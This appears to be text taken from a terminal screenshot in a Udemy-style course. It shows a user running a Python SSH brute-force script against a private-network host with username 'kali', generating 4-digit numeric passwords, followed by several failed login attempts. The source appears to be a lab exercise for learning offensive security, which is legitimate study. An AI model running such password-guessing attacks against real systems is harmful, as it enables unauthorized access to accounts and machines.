 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python3 - ssh_brute
PS C:\Users\dyach\OneDrive\Робочий стіл\Udemy> cd .\ssh_brute\
PS C:\Users\dyach\OneDrive\Робочий стіл\Udemy\ssh_brute> python3 .\advanced_ssh_brute.py 192.168.1.195 --generate --chars 1234567890 --min-length 4 --max-length 4 -u kali --thre
ads 5
[+] Usernames to try: 1
[+] Generating passwords on the fly
[-] Invalid credentials for kali:1115
[-] Invalid credentials for kali:1111
[-] Invalid credentials for kali:1114
[-] Invalid credentials for kali:1112
[-] Invalid credentials for kali:1113